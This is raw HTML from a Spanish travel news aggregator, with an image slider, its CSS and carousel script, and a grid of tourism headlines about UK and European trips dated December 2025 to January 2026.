					  <img src="/extern-imagessobrefranciatop/mercadillos-y-ferias-de-brocante-en-francia-1.jpg" alt="Mercadillos y Ferias de Brocante en Francia" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mercadillos y Ferias de Brocante en Francia</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="11" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-pedir-regalos-del-catalogo-de-puntos-druni-2021/" target="_blank">
			  					<div class="image-container">
					  <img src="https://decatalogos.com/wp-content/uploads/2019/08/09-Regalos-del-Club-670x900.jpg" alt="Como pedir regalos puntos Druni" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Como pedir regalos puntos Druni</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/live/playa-blanca-webcam-live/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/pxTWbeI5c-8/0.jpg" alt="Playa blanca webcam live" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Playa blanca webcam live</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/san/playa-san-juan-webcam/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/wjvguKdNOUM/0.jpg" alt="Playa san juan webcam" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Playa san juan webcam</h2>
					</div>
				  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"Pueblos de Navarra Alfabeticamente","contentUrl":"https://www.spanish-fiestas.com/wp-content/uploads/2012/02/map-navarra.jpg","url":"/pueblos-de-navarra-alfabeticamente/"},{"@type":"ImageObject","name":"Webcam rincón de la victoria playa","contentUrl":"https://img.youtube.com/vi/yF4X33XvKBc/0.jpg","url":"/webcam-rincon-de-la-victoria-playa/"},{"@type":"ImageObject","name":"De compras por Saigon - Ciudad de Ho Chi Minh","contentUrl":"","url":"/de-compras-por-saigon-ciudad-de-ho-chi-minh/"},{"@type":"ImageObject","name":"Playa de Zarautz Webcam - En directo","contentUrl":"/extern-imagesxivareses/playa-de-zarautz-webcam-en-directo-actualizado-septiembre-2023-1.jpg","url":"/webcam-directo-playa-zarautz/"},{"@type":"ImageObject","name":"Las pirámides de Egipto: 10 datos curiosos","contentUrl":"/imagesturismo/las-piramides-de-egipto-10-datos-curiosos-1.jpg","url":"/7-maravillas-del-mundo/las-piramides-egipto-10-datos-curiosos/"},{"@type":"ImageObject","name":"Webcam playa de las vistas tenerife","contentUrl":"https://img.youtube.com/vi/wDZeU2prnY8/0.jpg","url":"/tenerife/webcam-playa-de-las-vistas-tenerife/"},{"@type":"ImageObject","name":"Parque Nacional Serengeti: llanuras que acogen a millones de animales","contentUrl":"","url":"/naturaleza/parque-nacional-serengeti/"},{"@type":"ImageObject","name":"Cómo evitar llevar chinches a casa después de dormir en un hotel, casa rural o apartamento turístico","contentUrl":"https://images.pexels.com/photos/27016991/pexels-photo-27016991/free-photo-of-close-up-of-a-brown-stink-bug-on-a-leaf.jpeg","url":"/como-evitar-llevar-chinches-a-casa-despues-de-dormir-en-un-hotel-casa-rural-o-apartamento-turistico/"},{"@type":"ImageObject","name":"Webcam playa del camison tenerife","contentUrl":"https://img.youtube.com/vi/xDNTIj8FysE/0.jpg","url":"/tenerife/webcam-playa-del-camison-tenerife/"},{"@type":"ImageObject","name":"Mercadillos y Ferias de Brocante en Francia","contentUrl":"/extern-imagessobrefranciatop/mercadillos-y-ferias-de-brocante-en-francia-1.jpg","url":"/mercadillos-y-ferias-de-brocante-en-francia/"},{"@type":"ImageObject","name":"Como pedir regalos puntos Druni","contentUrl":"https://decatalogos.com/wp-content/uploads/2019/08/09-Regalos-del-Club-670x900.jpg","url":"/como-pedir-regalos-del-catalogo-de-puntos-druni-2021/"},{"@type":"ImageObject","name":"Playa blanca webcam live","contentUrl":"https://img.youtube.com/vi/pxTWbeI5c-8/0.jpg","url":"/live/playa-blanca-webcam-live/"},{"@type":"ImageObject","name":"Playa san juan webcam","contentUrl":"https://img.youtube.com/vi/wjvguKdNOUM/0.jpg","url":"/san/playa-san-juan-webcam/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>
</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/puedes-llegar-a-la-ciudad-mas-calurosa-del-mundo-donde-los-peces-hierven-en-el-mar-por-78-libras-este-mes/">
											<img src="https://i2-prod.mirror.co.uk/article32416988.ece/ALTERNATES/s1200f/0_d4a275d3-1865-4553-8453-a5dca95578a8.jpg" alt="Puedes llegar a la ciudad más calurosa del mundo, donde los peces hierven en el mar, por 78 libras este mes" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/puedes-llegar-a-la-ciudad-mas-calurosa-del-mundo-donde-los-peces-hierven-en-el-mar-por-78-libras-este-mes/" itemprop="headline">Puedes llegar a la ciudad más calurosa del mundo, donde los peces hierven en el mar, por 78 libras este mes</a></h2>

                <p><small>

                    <time datetime="2026-01-03T01:00:00+08:00" itemprop="datePublished">

                        03/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/puedes-llegar-a-la-ciudad-mas-calurosa-del-mundo-donde-los-peces-hierven-en-el-mar-por-78-libras-este-mes/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="03/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-primera-excursion-organizada-del-mundo-fue-un-viaje-sin-alcohol-a-un-improbable-pueblo-del-reino-unido/">
											<img src="https://i2-prod.mirror.co.uk/article36473438.ece/ALTERNATES/s1200f/0_Pool-In-Marbella-1963.jpg" alt="La primera excursión organizada del mundo fue un viaje sin alcohol a un improbable pueblo del Reino Unido" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-primera-excursion-organizada-del-mundo-fue-un-viaje-sin-alcohol-a-un-improbable-pueblo-del-reino-unido/" itemprop="headline">La primera excursión organizada del mundo fue un viaje sin alcohol a un improbable pueblo del Reino Unido</a></h2>

                <p><small>

                    <time datetime="2026-01-01T01:00:00+08:00" itemprop="datePublished">

                        01/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/la-primera-excursion-organizada-del-mundo-fue-un-viaje-sin-alcohol-a-un-improbable-pueblo-del-reino-unido/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="01/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/los-britanicos-pueden-obtener-hasta-500-libras-de-descuento-en-vacaciones-todo-incluido-a-las-islas-canarias/">
											<img src="https://i2-prod.mirror.co.uk/article36441798.ece/ALTERNATES/s1200f/0_GettyImages-2161953980.jpg" alt="Los británicos pueden obtener hasta 500 libras de descuento en vacaciones todo incluido a las Islas Canarias" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/los-britanicos-pueden-obtener-hasta-500-libras-de-descuento-en-vacaciones-todo-incluido-a-las-islas-canarias/" itemprop="headline">Los británicos pueden obtener hasta 500 libras de descuento en vacaciones todo incluido a las Islas Canarias</a></h2>

                <p><small>

                    <time datetime="2025-12-23T12:00:00+08:00" itemprop="datePublished">

                        23/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/los-britanicos-pueden-obtener-hasta-500-libras-de-descuento-en-vacaciones-todo-incluido-a-las-islas-canarias/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="23/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/pasajeros-de-cruceros-advertidos-sobre-prohibiciones-de-articulos-comunes-para-2026/">
											<img src="https://i2-prod.mirror.co.uk/article36404538.ece/ALTERNATES/s1200f/0_High-angle-view-of-cruise-ships-docked-at-a-harbor-Nice-France.jpg" alt="Pasajeros de cruceros advertidos sobre prohibiciones de artículos comunes para 2026" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/pasajeros-de-cruceros-advertidos-sobre-prohibiciones-de-articulos-comunes-para-2026/" itemprop="headline">Pasajeros de cruceros advertidos sobre prohibiciones de artículos comunes para 2026</a></h2>

                <p><small>

                    <time datetime="2025-12-22T12:00:00+08:00" itemprop="datePublished">

                        22/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/pasajeros-de-cruceros-advertidos-sobre-prohibiciones-de-articulos-comunes-para-2026/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="22/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/campamento-de-lujo-galardonado-en-el-reino-unido-donde-puedes-dormir-en-una-yurta-y-abrazar-una-vaca/">
											<img src="https://i2-prod.mirror.co.uk/article36421690.ece/ALTERNATES/s1200f/1_PXL_20251031_093859999MP2_.jpg" alt="Campamento de lujo galardonado en el Reino Unido donde puedes dormir en una yurta y abrazar una vaca" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/campamento-de-lujo-galardonado-en-el-reino-unido-donde-puedes-dormir-en-una-yurta-y-abrazar-una-vaca/" itemprop="headline">Campamento de lujo galardonado en el Reino Unido donde puedes dormir en una yurta y abrazar una vaca</a></h2>

                <p><small>

                    <time datetime="2025-12-22T12:00:00+08:00" itemprop="datePublished">

                        22/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/campamento-de-lujo-galardonado-en-el-reino-unido-donde-puedes-dormir-en-una-yurta-y-abrazar-una-vaca/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="22/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/exclusiva-hicimos-un-intercambio-de-casas-navideno-como-en-the-holiday-fue-mas-magico-que-la-pelicula/">
											<img src="https://i2-prod.mirror.co.uk/article36424340.ece/ALTERNATES/s1200f/1_JS391096302.jpg" alt="EXCLUSIVA: &#039;&#039;Hicimos un intercambio de casas navideño como en &#039;The Holiday&#039; - fue más mágico que la película&#039;&#039;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/exclusiva-hicimos-un-intercambio-de-casas-navideno-como-en-the-holiday-fue-mas-magico-que-la-pelicula/" itemprop="headline">EXCLUSIVA: &#039;&#039;Hicimos un intercambio de casas navideño como en &#039;The Holiday&#039; - fue más mágico que la película&#039;&#039;</a></h2>

                <p><small>

                    <time datetime="2025-12-20T12:00:00+08:00" itemprop="datePublished">

                        20/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/exclusiva-hicimos-un-intercambio-de-casas-navideno-como-en-the-holiday-fue-mas-magico-que-la-pelicula/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="20/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-edificio-mas-antiguo-de-inglaterra-que-sigue-en-pie-es-una-visita-obligada-y-no-esta-en-londres/">
											<img src="https://i2-prod.mirror.co.uk/article36423174.ece/ALTERNATES/s1200f/0_JS391087393.jpg" alt="El edificio más antiguo de Inglaterra que sigue en pie es una visita obligada y no está en Londres" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-edificio-mas-antiguo-de-inglaterra-que-sigue-en-pie-es-una-visita-obligada-y-no-esta-en-londres/" itemprop="headline">El edificio más antiguo de Inglaterra que sigue en pie es una visita obligada y no está en Londres</a></h2>

                <p><small>

                    <time datetime="2025-12-19T12:00:00+08:00" itemprop="datePublished">

                        19/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/el-edificio-mas-antiguo-de-inglaterra-que-sigue-en-pie-es-una-visita-obligada-y-no-esta-en-londres/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="19/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/legoland-invita-a-los-perros-a-conocer-a-papa-noel-mientras-el-parque-tematico-abre-sus-puertas-a-los-canes/">
											<img src="https://i2-prod.mirror.co.uk/article36414722.ece/ALTERNATES/s1200f/1_legoland.jpg" alt="LEGOLAND invita a los perros a conocer a Papá Noel mientras el parque temático abre sus puertas a los canes" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/legoland-invita-a-los-perros-a-conocer-a-papa-noel-mientras-el-parque-tematico-abre-sus-puertas-a-los-canes/" itemprop="headline">LEGOLAND invita a los perros a conocer a Papá Noel mientras el parque temático abre sus puertas a los canes</a></h2>

                <p><small>

                    <time datetime="2025-12-18T12:00:00+08:00" itemprop="datePublished">

                        18/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/legoland-invita-a-los-perros-a-conocer-a-papa-noel-mientras-el-parque-tematico-abre-sus-puertas-a-los-canes/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="18/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/pueblo-ingles-inmaculado-con-calles-adoquinadas-es-como-retroceder-en-el-tiempo/">
											<img src="https://i2-prod.mirror.co.uk/article36414575.ece/ALTERNATES/s1200f/1_GettyImages-1978207821.jpg" alt="Pueblo inglés inmaculado con calles adoquinadas es como retroceder en el tiempo" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/pueblo-ingles-inmaculado-con-calles-adoquinadas-es-como-retroceder-en-el-tiempo/" itemprop="headline">Pueblo inglés inmaculado con calles adoquinadas es como retroceder en el tiempo</a></h2>

                <p><small>

                    <time datetime="2025-12-18T12:00:00+08:00" itemprop="datePublished">

                        18/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/pueblo-ingles-inmaculado-con-calles-adoquinadas-es-como-retroceder-en-el-tiempo/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="18/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/lanza-el-vuelo-de-bajo-coste-mas-largo-del-mundo-pero-se-prohibe-el-alcohol-en-el-viaje-de-8-horas/">
											<img src="https://i2-prod.mirror.co.uk/article36403233.ece/ALTERNATES/s1200f/0_FMF_SDR_0805201TRAVEL132JPG.jpg" alt="Lanza el vuelo de bajo coste más largo del mundo, pero se prohíbe el alcohol en el viaje de 8 horas" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/lanza-el-vuelo-de-bajo-coste-mas-largo-del-mundo-pero-se-prohibe-el-alcohol-en-el-viaje-de-8-horas/" itemprop="headline">Lanza el vuelo de bajo coste más largo del mundo, pero se prohíbe el alcohol en el viaje de 8 horas</a></h2>

                <p><small>

                    <time datetime="2025-12-15T12:00:00+08:00" itemprop="datePublished">

                        15/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/lanza-el-vuelo-de-bajo-coste-mas-largo-del-mundo-pero-se-prohibe-el-alcohol-en-el-viaje-de-8-horas/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="15/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/mi-hijo-pequeno-conocio-a-papa-noel-en-la-gruta-mas-grande-del-reino-unido-y-le-encantaron-3-cosas-inesperadas/">
											<img src="https://i2-prod.mirror.co.uk/article36378503.ece/ALTERNATES/s1200f/2_LR27112025_MK_Grotto_05.jpg" alt="Mi hijo pequeño conoció a Papá Noel en la gruta más grande del Reino Unido y le encantaron 3 cosas inesperadas" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/mi-hijo-pequeno-conocio-a-papa-noel-en-la-gruta-mas-grande-del-reino-unido-y-le-encantaron-3-cosas-inesperadas/" itemprop="headline">Mi hijo pequeño conoció a Papá Noel en la gruta más grande del Reino Unido y le encantaron 3 cosas inesperadas</a></h2>

                <p><small>

                    <time datetime="2025-12-15T12:00:00+08:00" itemprop="datePublished">

                        15/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/mi-hijo-pequeno-conocio-a-papa-noel-en-la-gruta-mas-grande-del-reino-unido-y-le-encantaron-3-cosas-inesperadas/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="15/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-martes-ya-no-es-el-mejor-dia-para-reservar-vuelos-baratos-segun-expertos-en-viajes/">
											<img src="https://i2-prod.mirror.co.uk/article36375318.ece/ALTERNATES/s1200f/0_A-young-female-traveler-is-happy-with-the-good-price-of-her-booked-flight-ticket.jpg" alt="El martes ya no es el mejor día para reservar vuelos baratos según expertos en viajes" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-martes-ya-no-es-el-mejor-dia-para-reservar-vuelos-baratos-segun-expertos-en-viajes/" itemprop="headline">El martes ya no es el mejor día para reservar vuelos baratos según expertos en viajes</a></h2>

                <p><small>

                    <time datetime="2025-12-13T12:00:00+08:00" itemprop="datePublished">

                        13/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/el-martes-ya-no-es-el-mejor-dia-para-reservar-vuelos-baratos-segun-expertos-en-viajes/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="13/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/soy-escritor-de-viajes-formas-faciles-de-evitar-las-tarifas-de-dejada-en-el-aeropuerto/">
											<img src="https://i2-prod.mirror.co.uk/article36350443.ece/ALTERNATES/s1200e/1_Fire-At-Electricity-Substation-Grounds-Flights-To-And-From-Heathrow-For-The-Day.jpg" alt="Soy escritor de viajes: formas fáciles de evitar las tarifas de dejada en el aeropuerto" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/soy-escritor-de-viajes-formas-faciles-de-evitar-las-tarifas-de-dejada-en-el-aeropuerto/" itemprop="headline">Soy escritor de viajes: formas fáciles de evitar las tarifas de dejada en el aeropuerto</a></h2>

                <p><small>

                    <time datetime="2025-12-05T12:00:00+08:00" itemprop="datePublished">

                        05/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/soy-escritor-de-viajes-formas-faciles-de-evitar-las-tarifas-de-dejada-en-el-aeropuerto/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="05/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/turistas-critican-mercado-navideno-del-reino-unido-por-no-tener-ambiente-y-multitudes-apretadas-como-sardinas/">
											<img src="https://i2-prod.mirror.co.uk/article36349596.ece/ALTERNATES/s1200e/0_Bath-Christmas-Market.jpg" alt="Turistas critican mercado navideño del Reino Unido por &quot;no tener ambiente&quot; y multitudes &quot;apretadas como sardinas&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/turistas-critican-mercado-navideno-del-reino-unido-por-no-tener-ambiente-y-multitudes-apretadas-como-sardinas/" itemprop="headline">Turistas critican mercado navideño del Reino Unido por &quot;no tener ambiente&quot; y multitudes &quot;apretadas como sardinas&quot;</a></h2>

                <p><small>

                    <time datetime="2025-12-05T12:00:00+08:00" itemprop="datePublished">

                        05/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/turistas-critican-mercado-navideno-del-reino-unido-por-no-tener-ambiente-y-multitudes-apretadas-como-sardinas/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="05/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/reserve-unas-vacaciones-en-el-paraiso-pero-resulto-ser-un-infierno-lleno-de-basura/">
											<img src="https://i2-prod.mirror.co.uk/article36344492.ece/ALTERNATES/s1200e/0_Young-travelers-in-Bocas-del-Toro-Panama.jpg" alt="&quot;Reservé unas vacaciones en el paraíso pero resultó ser un infierno lleno de basura&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/reserve-unas-vacaciones-en-el-paraiso-pero-resulto-ser-un-infierno-lleno-de-basura/" itemprop="headline">&quot;Reservé unas vacaciones en el paraíso pero resultó ser un infierno lleno de basura&quot;</a></h2>

                <p><small>

                    <time datetime="2025-12-04T12:00:00+08:00" itemprop="datePublished">

                        04/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/reserve-unas-vacaciones-en-el-paraiso-pero-resulto-ser-un-infierno-lleno-de-basura/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="04/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/las-familias-enfrentaran-una-tarifa-de-gbp30-por-volar-a-espana-grecia-y-portugal-el-proximo-ano/">
											<img src="https://i2-prod.mirror.co.uk/article36318736.ece/ALTERNATES/s1200e/1_GettyImages-1371070653.jpg" alt="Las familias enfrentarán una tarifa de £30 por volar a España, Grecia y Portugal el próximo año" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/las-familias-enfrentaran-una-tarifa-de-gbp30-por-volar-a-espana-grecia-y-portugal-el-proximo-ano/" itemprop="headline">Las familias enfrentarán una tarifa de £30 por volar a España, Grecia y Portugal el próximo año</a></h2>

                <p><small>

                    <time datetime="2025-12-03T12:00:00+08:00" itemprop="datePublished">

                        03/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/las-familias-enfrentaran-una-tarifa-de-gbp30-por-volar-a-espana-grecia-y-portugal-el-proximo-ano/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="03/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/exclusiva-ahorre-500-libras-en-las-vacaciones-familiares-en-laponia-con-un-simple-truco/">
											<img src="https://i2-prod.mirror.co.uk/article36323211.ece/ALTERNATES/s1200e/0_7b552cfb-bd0e-4eed-931a-6852d0d2e18c.jpg" alt="EXCLUSIVA: &#039;&#039;Ahorré 500 libras en las vacaciones familiares en Laponia con un simple truco&#039;&#039;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/exclusiva-ahorre-500-libras-en-las-vacaciones-familiares-en-laponia-con-un-simple-truco/" itemprop="headline">EXCLUSIVA: &#039;&#039;Ahorré 500 libras en las vacaciones familiares en Laponia con un simple truco&#039;&#039;</a></h2>

                <p><small>

                    <time datetime="2025-12-01T12:00:00+08:00" itemprop="datePublished">

                        01/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/exclusiva-ahorre-500-libras-en-las-vacaciones-familiares-en-laponia-con-un-simple-truco/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="01/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/7-comprobaciones-esenciales-del-pasaporte-que-debes-realizar-antes-de-empezar-a-reservar-vacaciones-en-2026/">
											<img src="https://i2-prod.mirror.co.uk/article36333144.ece/ALTERNATES/s1200e/0_Hand-holding-US-passport.jpg" alt="7 comprobaciones esenciales del pasaporte que debes realizar antes de empezar a reservar vacaciones en 2026" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/7-comprobaciones-esenciales-del-pasaporte-que-debes-realizar-antes-de-empezar-a-reservar-vacaciones-en-2026/" itemprop="headline">7 comprobaciones esenciales del pasaporte que debes realizar antes de empezar a reservar vacaciones en 2026</a></h2>

                <p><small>

                    <time datetime="2025-12-01T12:00:00+08:00" itemprop="datePublished">

                        01/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">turismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://porahinoes.es/7-comprobaciones-esenciales-del-pasaporte-que-debes-realizar-antes-de-empezar-a-reservar-vacaciones-en-2026/">

                <meta itemprop="author" content="porahinoes.es">

                
                <meta itemprop="datePublished" content="01/12/2025">

                
            </div>

        </article>

    
